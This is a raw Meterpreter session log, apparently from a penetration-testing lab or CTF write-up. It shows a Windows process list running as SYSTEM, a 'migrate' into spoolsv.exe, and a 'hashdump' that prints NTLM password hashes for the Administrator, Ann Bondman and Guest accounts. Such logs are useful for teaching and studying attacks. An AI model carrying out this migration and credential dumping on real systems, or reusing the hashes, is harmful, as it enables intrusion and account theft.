 ---   ----  ----               ----  -------  ----                          ----
0     0     [System Process]
4     0     System             x64   0
236   4     smss.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\smss.exe
272   452   svchost.exe        x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\svchost.exe
304   296   csrss.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\csrss.exe
352   344   csrss.exe          x64   1        NT AUTHORITY\SYSTEM           C:\Windows\System32\csrss.exe
360   296   wininit.exe        x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\wininit.exe
388   344   winlogon.exe       x64   1        NT AUTHORITY\SYSTEM           C:\Windows\System32\winlogon.exe
452   360   services.exe       x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\services.exe
460   360   lsass.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\lsass.exe
468   360   lsm.exe            x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\lsm.exe
556   452   svchost.exe        x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
632   452   svchost.exe        x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\svchost.exe
708   388   LogonUI.exe        x64   1        NT AUTHORITY\SYSTEM           C:\Windows\System32\LogonUI.exe
720   452   svchost.exe        x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
760   452   svchost.exe        x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
784   452   svchost.exe        x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
804   1288  powershell.exe     x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
952   452   svchost.exe        x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
1072  452   svchost.exe        x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
1404  452   svchost.exe        x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
1596  804   powershell.exe     x86   0        NT AUTHORITY\SYSTEM           C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe
1616  304   conhost.exe        x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\conhost.exe
1824  1832  cmd.exe            x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\cmd.exe
1828  304   conhost.exe        x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\conhost.exe
1832  452   spoolsv.exe        x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\spoolsv.exe
1860  452   svchost.exe        x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
1896  452   sppsvc.exe         x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\sppsvc.exe
1916  556   WmiPrvSE.exe       x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\wbem\WmiPrvSE.exe
1932  452   svchost.exe        x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
2032  452   SearchIndexer.exe  x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\SearchIndexer.exe
meterpreter > migrate 1832
[*] Migrating from 1596 to 1832...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Ann Bondman:1004:aad3b435b51404eeaad3b435b51404ee:80cc43865ff31e659c1742f57f88275b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >